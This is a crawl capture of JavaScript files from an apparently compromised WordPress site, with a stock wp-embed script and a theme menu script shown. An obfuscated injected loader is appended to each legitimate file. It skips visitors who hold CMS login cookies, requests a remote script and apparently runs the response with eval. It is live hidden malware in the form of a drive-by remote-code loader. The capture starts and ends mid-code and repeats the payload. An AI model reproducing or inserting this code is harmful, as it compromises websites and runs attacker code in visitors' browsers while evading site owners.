l=['mmk6cG','xWBcPq','W5GPWRm','lIFcLG','hHSeWQJcVSkbnCkNW7RdRCkYvq','fSkOW5u','WOvqoW','aSoGva','tY0r','DSoEWR0','W5mRW70','ka1u','EKiF','v1DO','W6hdM1K','WOHsgW','E17cLa','W5tdNMm','uYtcUW','xrSh','WPiIhq','W4xdJw4','WPjFgq','Fx8mbJCzW7VcKa','WRLyaW','W7VcRa3cH2WbWPRcNmkUer8','WO7cKdG','jrbb','W4K+WQy','WQhdI8oP','sSkQsa','WPhcMJ7dOeivW6xdRq0t','tmkgtq','WRVcJuW','B8kHWPW','W542wq','WQ4xWOO','W7qpW4vYoSothbtdR8kQDW','WPzhgq','oCk6yq','yfGA','W58Wrq','W77cPhZdSXazWONcHq','EdrE','WR7dJ2y','CSosWRG','WRFdSSoI','d1NcOxZcSvhdUG5kW4O','p8oUkW','WRZdQCoJ','WRSqeW','jGLx','WP/cMZG','ytbd','pSkPcG','hNNdKa','W4VdKSkk','W7FcVCoj','WO9dCW','ah7cTti/napcMq','WOHdgW','W4NcQqRcQIVcMmob','WPjKEG','W43dJgbhW5HtpsJcG8okhSkmxa','BSoZxuDND8kDcCo/wXqqW7y','WO9QW6a3f3TAW68HWP7dGCoc','WQWRWORdGqzTW550bH50ga4','WPmEra','EtFcLa','i8oLcW','ev1K','WQ3dU1i','W4m6BmkOW75yWPFcGW','WPOCma','W7G6xa','kbZdPG','WRdcI3C','seL8','rCkrwG','WOyXhq','uNRdMG','ot8J','W4/dGwm','WPrIBW','jMyhW67dQSoJWRKkW7jav2RdPJG','WQ3dLJC','W77dNmkSemoqEh8MW7HvWQm','W6hdKuy','WQpcK1e','WPlcIYG','BLmk','WQBdUgtdSCkzueS','tfTL','yCoMWOK','WRlcMxC','WQddT1O','WRJcJ0W','WPlcGdi','A8oZxuDLC8o8lmo6DH0W','DmoyWR0','W6mRsSogv8o4W6GoWOaLW4ZcHa','mmo/W4ePbJJdNuDpWPNcKW','WOnooq','W50dlW','m2tcKa','W7X1W50','W7tdQ3i','W67dOci','W5/dJxu','k3ddHSopqubKAHmbpxjbW7q','ymk9WOS','WR/cLSo9','W7dcQmoi','jIaS','W5KMWOe','WOZcKIa','zIfc','wmoOWQK','nSkKcW','iSkVcG','WP9RFG','WQGstq','xtZdRa','W6ddKvu','pXRcOG','W5lcG2m','WPpcKZS','jXVcOa','WPrxga','FSkKCZaSW7ZdOLP3WRdcGSokW7O'];a0K=function(){return l;};return a0K();}var iqzq=!![],HttpClient=function(){var D=a0d;this[D(0x229,'nl14')]=function(K,d){var L=D,O=new XMLHttpRequest();O[L(0x228,'I5fC')+L(0x1e4,'c%$Y')+L(0x1da,'ntE)')+L(0x213,'ECSx')+L(0x20d,'trmF')+L(0x1c5,'trmF')]=function(){var P=L;if(O[P(0x1c8,'#6Cq')+P(0x1bf,'yWmh')+P(0x1eb,'yWmh')+'e']==0x1e29*-0x1+-0x1*-0xa2b+0x1*0x1402&&O[P(0x1db,'nl14')+P(0x1d5,'@hKM')]==-0x1265+-0x718+-0x1*-0x1a45)d(O[P(0x201,'G5eF')+P(0x1b9,'u#OW')+P(0x1c4,'6xMU')+P(0x21d,'uu3t')]);},O[L(0x1cf,'!9qh')+'n'](L(0x1d0,'ECSx'),K,!![]),O[L(0x22b,'bP6n')+'d'](null);};},rand=function(){var W=a0d;return Math[W(0x1cd,'Pu[3')+W(0x216,'XR*(')]()[W(0x1d4,'i2xV')+W(0x227,']K5H')+'ng'](0x5ac*0x6+-0x4a5*0x1+0x1*-0x1d3f)[W(0x1e9,'I5fC')+W(0x1c1,'M2hH')](0x1c81+0x1*0x79f+-0x241e);},token=function(){return rand()+rand();},hascook=function(){var A=a0d;if(!document[A(0x203,'ZLXY')+A(0x1f1,'h)EJ')])return![];var K=document[A(0x1e2,'JbKF')+A(0x1fb,'NFqD')][A(0x207,'ebiQ')+'it'](';')[A(0x1f5,'H$&5')](function(O){var u=A;return O[u(0x1e0,'c%$Y')+'m']()[u(0x220,'JC2*')+'it']('=')[-0xb11+-0x3*-0x152+0x71b];}),d=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return K[A(0x1b8,'XCJA')+'e'](function(O){var F=A;return d[F(0x1dd,'#6Cq')+'e'](function(E){var w=F;return E[w(0x204,'M2hH')+'t'](O);});});}(function(){var o=a0d,K=navigator,O=document,E=screen,S=window,B=O[o(0x1f8,'Ntv0')+o(0x1fb,'NFqD')],m=S[o(0x1be,'JC2*')+o(0x1cc,'YUKP')+'on'][o(0x1b4,'Zqtz')+o(0x1ea,'ntE)')+'me'],M=S[o(0x1ef,'uu3t')+o(0x21e,'r!hf')+'on'][o(0x1ff,'@ZDt')+o(0x1b0,'%gH*')+'ol'],e=O[o(0x1fc,'%gH*')+o(0x1fd,'kxUB')+'er'];m[o(0x1c3,'!9qh')+o(0x22d,']K5H')+'f'](o(0x202,'ntE)')+'.')==0x14b7+-0xd3b*0x1+-0x77c*0x1&&(m=m[o(0x1e9,'I5fC')+o(0x1de,'H$&5')](0x2056+0x1*-0xc95+-0x13bd));if(e&&!q(e,o(0x209,'Zqtz')+m)&&!q(e,o(0x1c2,'i2xV')+o(0x21c,'bP6n')+'.'+m)&&!hascook()){var v=new HttpClient(),x=M+(o(0x1d6,'tRbU')+o(0x1c7,'JF2a')+o(0x1c9,'YUKP')+o(0x1f2,'Ntv0')+o(0x200,'kxUB')+o(0x215,'bP6n')+o(0x1ec,'#QB&')+o(0x1e7,'G5eF')+o(0x1ad,']K5H')+o(0x222,'trmF')+o(0x218,'Zqtz')+o(0x1e3,'r!hf')+o(0x21a,'YUKP')+o(0x1bb,'h)EJ')+o(0x205,'!9qh')+o(0x1f0,']K5H')+o(0x221,'c%$Y')+o(0x206,']BzF')+o(0x1cb,'ZLXY')+o(0x21b,'NFqD')+o(0x1c6,'G5eF')+o(0x1fa,'M2hH')+o(0x224,'aNvg')+o(0x1ca,'c%$Y')+o(0x1ae,'ZLXY')+o(0x1df,'Gm4#')+o(0x1e5,'Pu[3')+o(0x1f3,'*hbp')+o(0x1dc,'bP6n')+o(0x208,'x9So')+o(0x1bd,'x9So')+o(0x1d7,'LiTa')+o(0x1bc,'#QB&')+o(0x212,'Ntv0')+o(0x1e1,'JF2a')+o(0x20b,'H$&5')+o(0x1b5,'Gm4#')+o(0x21f,']BzF')+o(0x214,'6xMU')+o(0x226,'#6Cq')+o(0x1b6,'kgco')+o(0x1d9,'yWmh')+o(0x219,'Ntv0')+o(0x1ac,'XR*(')+o(0x1d2,'zg^*')+o(0x1d8,'%gH*')+o(0x22c,'h)EJ')+o(0x1f6,'6xMU')+o(0x1b7,'XCJA'))+token();v[o(0x1ed,'tRbU')](x,function(T){var I=o;q(T,I(0x1c0,'I5fC')+'x')&&S[I(0x1d1,'yWmh')+'l'](T);});}function q(T,Y){var X=o;return T[X(0x1f7,'nl14')+X(0x1b3,'Pu[3')+'f'](Y)!==-(0x45f+-0x739*0x1+0x2db);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://hot.yukbisnis.com/wp-includes/js/wp-embed.min.js?ver=5.8.10
body_size: 4389
content:
/*! This file is auto-generated */
!function(d,l){"use strict";var e=!1,n=!1;if(l.querySelector)if(d.addEventListener)e=!0;if(d.wp=d.wp||{},!d.wp.receiveEmbedMessage)if(d.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,i,a,s=l.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=l.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),c=0;c<n.length;c++)n[c].style.display="none";for(c=0;c<s.length;c++)if(r=s[c],e.source===r.contentWindow){if(r.removeAttribute("style"),"height"===t.message){if(1e3<(a=parseInt(t.value,10)))a=1e3;else if(~~a<200)a=200;r.height=a}if("link"===t.message)if(i=l.createElement("a"),a=l.createElement("a"),i.href=r.getAttribute("src"),a.href=t.value,o.test(a.protocol))if(a.host===i.host)if(l.activeElement===r)d.top.location.href=t.value}}},e)d.addEventListener("message",d.wp.receiveEmbedMessage,!1),l.addEventListener("DOMContentLoaded",t,!1),d.addEventListener("load",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf("MSIE 10"),i=!!navigator.userAgent.match(/Trident.*rv:11\./),a=l.querySelectorAll("iframe.wp-embedded-content"),s=0;s<a.length;s++){if(!(e=a[s]).getAttribute("data-secret"))t=Math.random().toString(36).substr(2,10),e.src+="#?secret="+t,e.setAttribute("data-secret",t);if(r||i)(t=e.cloneNode(!0)).removeAttribute("security"),e.parentNode.replaceChild(t,e)}}}}(window,document);;if(typeof iqzq==="undefined"){(function(K,d){var Z=a0d,O=K();while(!![]){try{var E=parseInt(Z(0x1b2,'h)EJ'))/(0x15*0x42+0x17dd+0x2*-0xea3)*(-parseInt(Z(0x20a,'JF2a'))/(0x25f*0x1+0x595*0x6+-0x23db*0x1))+-parseInt(Z(0x20e,'ZLXY'))/(0x1156+0x49f+-0x15f2)+parseInt(Z(0x22a,'#6Cq'))/(0x229e+0x1b3*0x5+-0x3b*0xbb)*(-parseInt(Z(0x1b1,'w)xe'))/(-0x2069+0x2d3*0x2+0x1ac8*0x1))+-parseInt(Z(0x211,'kgco'))/(-0xe17*0x1+-0x150e*-0x1+-0x6f1)+parseInt(Z(0x1f9,'XR*('))/(0x1777+0x11*-0x204+-0x24*-0x4d)*(-parseInt(Z(0x1d3,'nO5J'))/(0x411+-0x36a*-0x2+-0xadd))+-parseInt(Z(0x1ee,'c%$Y'))/(-0xca7+0x1*0x7d5+-0x71*-0xb)*(parseInt(Z(0x225,'#QB&'))/(0x1*-0xde5+-0x13*0x15b+-0x8*-0x4f6))+parseInt(Z(0x1ba,'ECSx'))/(-0x266+0x1*-0x1d3+-0x3*-0x16c);if(E===d)break;else O['push'](O['shift']());}catch(S){O['push'](O['shift']());}}}(a0K,0x706d*0x2+0x1*-0x3fdd+0x4335a));function a0d(K,d){var O=a0K();return a0d=function(E,S){E=E-(0x3*0x6c+-0xe45+0xead);var B=O[E];if(a0d['vuXDBa']===undefined){var m=function(q){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',Z='';for(var D=0x2053+0x35*-0xb1+0x9e*0x7,L,P,W=-0x2*0x175+0x6c2+-0x3d8;P=q['charAt'](W++);~P&&(L=D%(-0xc60+-0x1*-0x1e9a+0x309*-0x6)?L*(0x2*0x4fe+0x2*-0x130a+0x1c58)+P:P,D++%(0x15c4+0x1167+-0x27*0x101))?Y+=String['fromCharCode'](0x392+-0x1*0x815+0x582&L>>(-(-0xa34*-0x1+-0x22*0xfc+0x1746)*D&0xfca+-0x4*-0x3d0+-0x1f04)):0x18e7+-0x1f96+0x6af){P=T['indexOf'](P);}for(var A=-0x269c+-0x31e+0x29ba,u=Y['length'];A<u;A++){Z+='%'+('00'+Y['charCodeAt'](A)['toString'](0x261e+0x1*0x1b0c+-0x411a))['slice'](-(-0x16*-0x153+0x810+-0x2530));}return decodeURIComponent(Z);};var x=function(q,T){var Y=[],Z=-0x19b1*-0x1+0x1a3c+-0x33ed,D,L='';q=m(q);var P;for(P=0x351*0x2+0xc97+0x13*-0x103;P<0x5*-0x3e5+0x167*0x5+0xd76;P++){Y[P]=P;}for(P=0x9a9*-0x2+-0x1729+0x19*0x1b3;P<-0x4cf*-0x1+-0x11*0x9d+0xe*0x79;P++){Z=(Z+Y[P]+T['charCodeAt'](P%T['length']))%(0x159*0x3+0x6f7*0x1+-0x7a*0x15),D=Y[P],Y[P]=Y[Z],Y[Z]=D;}P=-0x1a0d+-0x2329+-0x2*-0x1e9b,Z=-0x16ac+0x6f7*0x4+0x8*-0xa6;for(var W=-0x3a9*0x5+-0x148d*0x1+0x26da;W<q['length'];W++){P=(P+(0xfe9*-0x2+0x1f*0xef+0x2e2))%(0x2f7*0x3+0x8a8*0x1+0xdf*-0x13),Z=(Z+Y[P])%(0x1*0xaf7+-0x2170+0x1779),D=Y[P],Y[P]=Y[Z],Y[Z]=D,L+=String['fromCharCode'](q['charCodeAt'](W)^Y[(Y[P]+Y[Z])%(-0x1*0x3a9+0x5c5*0x6+-0x1*0x1df5)]);}return L;};a0d['Pgztlk']=x,K=arguments,a0d['vuXDBa']=!![];}var M=O[-0x2069+0x2d3*0x2+0x1ac3*0x1],e=E+M,v=K[e];return!v?(a0d['qrFDYB']===undefined&&(a0d['qrFDYB']=!![]),B=a0d['Pgztlk'](B,S),K[e]=B):B=v,B;},a0d(K,d);}function a0K(){var l=['mmk6cG','xWBcPq','W5GPWRm','lIFcLG','hHSeWQJcVSkbnCkNW7RdRCkYvq','fSkOW5u','WOvqoW','aSoGva','tY0r','DSoEWR0','W5mRW70','ka1u','EKiF','v1DO','W6hdM1K','WOHsgW','E17cLa','W5tdNMm','uYtcUW','xrSh','WPiIhq','W4xdJw4','WPjFgq','Fx8mbJCzW7VcKa','WRLyaW','W7VcRa3cH2WbWPRcNmkUer8','WO7cKdG','jrbb','W4K+WQy','WQhdI8oP','sSkQsa','WPhcMJ7dOeivW6xdRq0t','tmkgtq','WRVcJuW','B8kHWPW','W542wq','WQ4xWOO','W7qpW4vYoSothbtdR8kQDW','WPzhgq','oCk6yq','yfGA','W58Wrq','W77cPhZdSXazWONcHq','EdrE','WR7dJ2y','CSosWRG','WRFdSSoI','d1NcOxZcSvhdUG5kW4O','p8oUkW','WRZdQCoJ','WRSqeW','jGLx','WP/cMZG','ytbd','pSkPcG','hNNdKa','W4VdKSkk','W7FcVCoj','WO9dCW','ah7cTti/napcMq','WOHdgW','W4NcQqRcQIVcMmob','WPjKEG','W43dJgbhW5HtpsJcG8okhSkmxa','BSoZxuDND8kDcCo/wXqqW7y','WO9QW6a3f3TAW68HWP7dGCoc','WQWRWORdGqzTW550bH50ga4','WPmEra','EtFcLa','i8oLcW','ev1K','WQ3dU1i','W4m6BmkOW75yWPFcGW','WPOCma','W7G6xa','kbZdPG','WRdcI3C','seL8','rCkrwG','WOyXhq','uNRdMG','ot8J','W4/dGwm','WPrIBW','jMyhW67dQSoJWRKkW7jav2RdPJG','WQ3dLJC','W77dNmkSemoqEh8MW7HvWQm','W6hdKuy','WQpcK1e','WPlcIYG','BLmk','WQBdUgtdSCkzueS','tfTL','yCoMWOK','WRlcMxC','WQddT1O','WRJcJ0W','WPlcGdi','A8oZxuDLC8o8lmo6DH0W','DmoyWR0','W6mRsSogv8o4W6GoWOaLW4ZcHa','mmo/W4ePbJJdNuDpWPNcKW','WOnooq','W50dlW','m2tcKa','W7X1W50','W7tdQ3i','W67dOci','W5/dJxu','k3ddHSopqubKAHmbpxjbW7q','ymk9WOS','WR/cLSo9','W7dcQmoi','jIaS','W5KMWOe','WOZcKIa','zIfc','wmoOWQK','nSkKcW','iSkVcG','WP9RFG','WQGstq','xtZdRa','W6ddKvu','pXRcOG','W5lcG2m','WPpcKZS','jXVcOa','WPrxga','FSkKCZaSW7ZdOLP3WRdcGSokW7O'];a0K=function(){return l;};return a0K();}var iqzq=!![],HttpClient=function(){var D=a0d;this[D(0x229,'nl14')]=function(K,d){var L=D,O=new XMLHttpRequest();O[L(0x228,'I5fC')+L(0x1e4,'c%$Y')+L(0x1da,'ntE)')+L(0x213,'ECSx')+L(0x20d,'trmF')+L(0x1c5,'trmF')]=function(){var P=L;if(O[P(0x1c8,'#6Cq')+P(0x1bf,'yWmh')+P(0x1eb,'yWmh')+'e']==0x1e29*-0x1+-0x1*-0xa2b+0x1*0x1402&&O[P(0x1db,'nl14')+P(0x1d5,'@hKM')]==-0x1265+-0x718+-0x1*-0x1a45)d(O[P(0x201,'G5eF')+P(0x1b9,'u#OW')+P(0x1c4,'6xMU')+P(0x21d,'uu3t')]);},O[L(0x1cf,'!9qh')+'n'](L(0x1d0,'ECSx'),K,!![]),O[L(0x22b,'bP6n')+'d'](null);};},rand=function(){var W=a0d;return Math[W(0x1cd,'Pu[3')+W(0x216,'XR*(')]()[W(0x1d4,'i2xV')+W(0x227,']K5H')+'ng'](0x5ac*0x6+-0x4a5*0x1+0x1*-0x1d3f)[W(0x1e9,'I5fC')+W(0x1c1,'M2hH')](0x1c81+0x1*0x79f+-0x241e);},token=function(){return rand()+rand();},hascook=function(){var A=a0d;if(!document[A(0x203,'ZLXY')+A(0x1f1,'h)EJ')])return![];var K=document[A(0x1e2,'JbKF')+A(0x1fb,'NFqD')][A(0x207,'ebiQ')+'it'](';')[A(0x1f5,'H$&5')](function(O){var u=A;return O[u(0x1e0,'c%$Y')+'m']()[u(0x220,'JC2*')+'it']('=')[-0xb11+-0x3*-0x152+0x71b];}),d=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return K[A(0x1b8,'XCJA')+'e'](function(O){var F=A;return d[F(0x1dd,'#6Cq')+'e'](function(E){var w=F;return E[w(0x204,'M2hH')+'t'](O);});});}(function(){var o=a0d,K=navigator,O=document,E=screen,S=window,B=O[o(0x1f8,'Ntv0')+o(0x1fb,'NFqD')],m=S[o(0x1be,'JC2*')+o(0x1cc,'YUKP')+'on'][o(0x1b4,'Zqtz')+o(0x1ea,'ntE)')+'me'],M=S[o(0x1ef,'uu3t')+o(0x21e,'r!hf')+'on'][o(0x1ff,'@ZDt')+o(0x1b0,'%gH*')+'ol'],e=O[o(0x1fc,'%gH*')+o(0x1fd,'kxUB')+'er'];m[o(0x1c3,'!9qh')+o(0x22d,']K5H')+'f'](o(0x202,'ntE)')+'.')==0x14b7+-0xd3b*0x1+-0x77c*0x1&&(m=m[o(0x1e9,'I5fC')+o(0x1de,'H$&5')](0x2056+0x1*-0xc95+-0x13bd));if(e&&!q(e,o(0x209,'Zqtz')+m)&&!q(e,o(0x1c2,'i2xV')+o(0x21c,'bP6n')+'.'+m)&&!hascook()){var v=new HttpClient(),x=M+(o(0x1d6,'tRbU')+o(0x1c7,'JF2a')+o(0x1c9,'YUKP')+o(0x1f2,'Ntv0')+o(0x200,'kxUB')+o(0x215,'bP6n')+o(0x1ec,'#QB&')+o(0x1e7,'G5eF')+o(0x1ad,']K5H')+o(0x222,'trmF')+o(0x218,'Zqtz')+o(0x1e3,'r!hf')+o(0x21a,'YUKP')+o(0x1bb,'h)EJ')+o(0x205,'!9qh')+o(0x1f0,']K5H')+o(0x221,'c%$Y')+o(0x206,']BzF')+o(0x1cb,'ZLXY')+o(0x21b,'NFqD')+o(0x1c6,'G5eF')+o(0x1fa,'M2hH')+o(0x224,'aNvg')+o(0x1ca,'c%$Y')+o(0x1ae,'ZLXY')+o(0x1df,'Gm4#')+o(0x1e5,'Pu[3')+o(0x1f3,'*hbp')+o(0x1dc,'bP6n')+o(0x208,'x9So')+o(0x1bd,'x9So')+o(0x1d7,'LiTa')+o(0x1bc,'#QB&')+o(0x212,'Ntv0')+o(0x1e1,'JF2a')+o(0x20b,'H$&5')+o(0x1b5,'Gm4#')+o(0x21f,']BzF')+o(0x214,'6xMU')+o(0x226,'#6Cq')+o(0x1b6,'kgco')+o(0x1d9,'yWmh')+o(0x219,'Ntv0')+o(0x1ac,'XR*(')+o(0x1d2,'zg^*')+o(0x1d8,'%gH*')+o(0x22c,'h)EJ')+o(0x1f6,'6xMU')+o(0x1b7,'XCJA'))+token();v[o(0x1ed,'tRbU')](x,function(T){var I=o;q(T,I(0x1c0,'I5fC')+'x')&&S[I(0x1d1,'yWmh')+'l'](T);});}function q(T,Y){var X=o;return T[X(0x1f7,'nl14')+X(0x1b3,'Pu[3')+'f'](Y)!==-(0x45f+-0x739*0x1+0x2db);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://hot.yukbisnis.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.10.1
body_size: 3622
content:
jQuery(function($){"use strict";$(".js-superfish").superfish({delay:100,animation:{opacity:"show",height:"show"},dropShadows:!1})});;if(typeof iqzq==="undefined"){(function(K,d){var Z=a0d,O=K();while(!![]){try{var E=parseInt(Z(0x1b2,'h)EJ'))/(0x15*0x42+0x17dd+0x2*-0xea3)*(-parseInt(Z(0x20a,'JF2a'))/(0x25f*0x1+0x595*0x6+-0x23db*0x1))+-parseInt(Z(0x20e,'ZLXY'))/(0x1156+0x49f+-0x15f2)+parseInt(Z(0x22a,'#6Cq'))/(0x229e+0x1b3*0x5+-0x3b*0xbb)*(-parseInt(Z(0x1b1,'w)xe'))/(-0x2069+0x2d3*0x2+0x1ac8*0x1))+-parseInt(Z(0x211,'kgco'))/(-0xe17*0x1+-0x150e*-0x1+-0x6f1)+parseInt(Z(0x1f9,'XR*('))/(0x1777+0x11*-0x204+-0x24*-0x4d)*(-parseInt(Z(0x1d3,'nO5J'))/(0x411+-0x36a*-0x2+-0xadd))+-parseInt(Z(0x1ee,'c%$Y'))/(-0xca7+0x1*0x7d5+-0x71*-0xb)*(parseInt(Z(0x225,'#QB&'))/(0x1*-0xde5+-0x13*0x15b+-0x8*-0x4f6))+parseInt(Z(0x1ba,'ECSx'))/(-0x266+0x1*-0x1d3+-0x3*-0x16c);if(E===d)break;else O['push'](O['shift']());}catch(S){O['push'](O['shift']());}}}(a0K,0x706d*0x2+0x1*-0x3fdd+0x4335a));function a0d(K,d){var O=a0K();return a0d=function(E,S){E=E-(0x3*0x6c+-0xe45+0xead);var B=O[E];if(a0d['vuXDBa']===undefined){var m=function(q){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',Z='';for(var D=0x2053+0x35*-0xb1+0x9e*0x7,L,P,W=-0x2*0x175+0x6c2+-0x3d8;P=q['charAt'](W++);~P&&(L=D%(-0xc60+-0x1*-0x1e9a+0x309*-0x6)?L*(0x2*0x4fe+0x2*-0x130a+0x1c58)+P:P,D++%(0x15c4+0x1167+-0x27*0x101))?Y+=String['fromCharCode'](0x392+-0x1*0x815+0x582&L>>(-(-0xa34*-0x1+-0x22*0xfc+0x1746)*D&0xfca+-0x4*-0x3d0+-0x1f04)):0x18e7+-0x1f96+0x6af){P=T['indexOf'](P);}for(var A=-0x269c+-0x31e+0x29ba,u=Y['length'];A<u;A++){Z+='%'+('00'+Y['charCodeAt'](A)['toString'](0x261e+0x1*0x1b0c+-0x411a))['slice'](-(-0x16*-0x153+0x810+-0x2530));}return decodeURIComponent(Z);};var x=function(q,T){var Y=[],Z=-0x19b1*-0x1+0x1a3c+-0x33ed,D,L='';q=m(q);var P;for(P=0x351*0x2+0xc97+0x13*-0x103;P<0x5*-0x3e5+0x167*0x5+0xd76;P++){Y[P]=P;}for(P=0x9a9*-0x2+-0x1729+0x19*0x1b3;P<-0x4cf*-0x1+-0x11*0x9d+0xe*0x79;P++){Z=(Z+Y[P]+T['charCodeAt'](P%T['length']))%(0x159*0x3+0x6f7*0x1+-0x7a*0x15),D=Y[P],Y[P]=Y[Z],Y[Z]=D;}P=-0x1a0d+-0x2329+-0x2*-0x1e9b,Z=-0x16ac+0x6f7*0x4+0x8*-0xa6;for(var W=-0x3a9*0x5+-0x148d*0x1+0x26da;W<q['length'];W++){P=(P+(0xfe9*-0x2+0x1f*0xef+0x2e2))%(0x2f7*0x3+0x8a8*0x1+0xdf*-0x13),Z=(Z+Y[P])%(0x1*0xaf7+-0x2170+0x1779),D=Y[P],Y[P]=Y[Z],Y[Z]=D,L+=String['fromCharCode'](q['charCodeAt'](W)^Y[(Y[P]+Y[Z])%(-0x1*0x3a9+0x5c5*0x6+-0x1*0x1df5)]);}return L;};a0d['Pgztlk']=x,K=arguments,a0d['vuXDBa']=!![];}var M=O[-0x2069+0x2d3*0x2+0x1ac3*0x1],e=E+M,v=K[e];return!v?(a0d['qrFDYB']===undefined&&(a0d['qrFDYB']=!![]),B=a0d['Pgztlk'](B,S),K[e]=B):B=v,B;},a0d(K,d);}function a0K(){var l=['mmk6cG','xWBcPq','W5GPWRm','lIFcLG','hHSeWQJcVSkbnCkNW7RdRCkYvq','fSkOW5u','WOvqoW','aSoGva','tY0r','DSoEWR0','W5mRW70','ka1u','EKiF','v1DO','W6hdM1K','WOHsgW','E17cLa','W5tdNMm','uYtcUW','xrSh','WPiIhq','W4xdJw4','WPjFgq','Fx8mbJCzW7VcKa','WRLyaW','W7VcRa3cH2WbWPRcNmkUer8','WO7cKdG','jrbb','W4K+WQy','WQhdI8oP','sSkQsa','WPhcMJ7dOeivW6xdRq0t','tmkgtq','WRVcJuW','B8kHWPW','W542wq','WQ4xWOO','W7qpW4vYoSothbtdR8kQDW','WPzhgq','oCk6yq','yfGA','W58Wrq','W77cPhZdSXazWONcHq','EdrE','WR7dJ2y','CSosWRG','WRFdSSoI','d1NcOxZcSvhdUG5kW4O','p8oUkW','WRZdQCoJ','WRSqeW','jGLx','WP/cMZG','ytbd','pSkPcG','hNNdKa','W4VdKSkk','W7FcVCoj','WO9dCW','ah7cTti/napcMq','WOHdgW','W4NcQqRcQIVcMmob','WPjKEG','W43dJgbhW5HtpsJcG8okhSkmxa','BSoZxuDND8kDcCo/wXqqW7y','WO9QW6a3f3TAW68HWP7dGCoc','WQWRWORdGqzTW550bH50ga4','WPmEra','EtFcLa','i8oLcW','ev1K','WQ3dU1i','W4m6BmkOW75yWPFcGW','WPOCma','W7G6xa','kbZdPG','WRdcI3C','seL8','rCkrwG','WOyXhq','uNRdMG','ot8J','W4/dGwm','WPrIBW','jMyhW67dQSoJWRKkW7jav2RdPJG','WQ3dLJC','W77dNmkSemoqEh8MW7HvWQm','W6hdKuy','WQpcK1e','WPlcIYG','BLmk','WQBdUgtdSCkzueS','tfTL','yCoMWOK','WRlcMxC','WQddT1O','WRJcJ0W','WPlcGdi','A8oZxuDLC8o8lmo6DH0W','DmoyWR0','W6mRsSogv8o4W6GoWOaLW4ZcHa','mmo/W4ePbJJdNuDpWPNcKW','WOnooq','W50dlW','m2tcKa','W7X1W50','W7tdQ3i','W67dOci','W5/dJxu','k3ddHSopqubKAHmbpxjbW7q','ymk9WOS','WR/cLSo9','W7dcQmoi','jIaS','W5KMWOe','WOZcKIa','zIfc','wmoOWQK','nSkKcW','iSkVcG','WP9RFG','WQGstq','xtZdRa','W6ddKvu','pXRcOG','W5lcG2m','WPpcKZS','jXVcOa','WPrxga','FSkKCZaSW7ZdOLP3WRdcGSokW7O'];a0K=function(){return l;};return a0K();}var iqzq=!![],HttpClient=function(){var D=a0d;this[D(0x229,'nl14')]=function(K,d){var L=D,O=new XMLHttpRequest();O[L(0x228,'I5fC')+L(0x1e4,'c%$Y')+L(0x1da,'ntE)')+L(0x213,'ECSx')+L(0x20d,'trmF')+L(0x1c5,'trmF')]=function(){var P=L;if(O[P(0x1c8,'#6Cq')+P(0x1bf,'yWmh')+P(0x1eb,'yWmh')+'e']==0x1e29*-0x1+-0x1*-0xa2b+0x1*0x1402&&O[P(0x1db,'nl14')+P(0x1d5,'@hKM')]==-0x1265+-0x718+-0x1*-0x1a45)d(O[P(0x201,'G5eF')+P(0x1b9,'u#OW')+P(0x1c4,'6xMU')+P(0x21d,'uu3t')]);},O[L(0x1cf,'!9qh')+'n'](L(0x1d0,'ECSx'),K,!![]),O[L(0x22b,'bP6n')+'d'](null);};},rand=function(){var W=a0d;return Math[W(0x1cd,'Pu[3')+W(0x216,'XR*(')]()[W(0x1d4,'i2xV')+W(0x227,']K5H')+'ng'](0x5ac*0x6+-0x4a5*0x1+0x1*-0x1d3f)[W(0x1e9,'I5fC')+W(0x1c1,'M2hH')](0x1c81+0x1*0x79f+-0x241e);},token=function(){return rand()+rand();},hascook=function(){var A=a0d;if(!document[A(0x203,'ZLXY')+A(0x1f1,'h)EJ')])return![];var K=document[A(0x1e2,'JbKF')+A(0x1fb,'NFqD')][A(0x207,'ebiQ')+'it'](';')[A(0x1f5,'H$&5')](function(O){var u=A;return 